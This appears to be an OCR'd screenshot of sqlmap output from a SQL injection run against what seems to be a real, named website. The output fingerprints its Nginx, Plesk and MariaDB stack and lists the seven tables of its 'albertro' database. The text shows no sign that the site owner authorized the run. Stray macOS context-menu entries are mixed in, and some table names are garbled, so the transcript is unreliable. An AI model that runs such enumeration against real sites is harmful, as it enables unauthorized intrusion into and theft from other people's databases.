 ---
[15:25:32] [INFO] the back-end DBMS is MySQL
[15:25:32] [INFO] fetching banner
web server operating system: Linux
web application technology: Nginx, Plesk
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.2.34-MariaDB'
[15:25:32] [INFO] fetching tables for database: 'albertro'
[15:25:34] [INFO] retrieved: 'imagedescription'
[15:25:35] [INFO] retrieved: 'link_tbl'
[15:25:36] [INFO] retrieved: 'project_backup_newsite'
[15:25:44] [INFO] retrieved: 'projects'
[15:25:46] [INFO] retrieved: 'projects_backup_oldsite'
[15:25:47] [INFO] retrieved: 'projects_modified_fromoldsite'
[15:25:49] [INFO] retrieved: 'text'
Database: albertro
[7 tables]
+-------------------------------+
| imagedescription |
| link_tbl |
| project_backup_newsite |
| projects |
| projects site |
| projects romoldsite |
| text |
+-------------------------------+
Open man Page
Search man Page Index
Look Up "projects"
Search with Google
Copy
Paste
Mark
Mark as Bookmark
Unmark
Show Inspector
Services
[15:25:49] ched data logged to text files under '/Users/rohit/.sqlmap/output/www.albertroskam
nl'
[*] ending @ 15:25:49 /2020-11-08/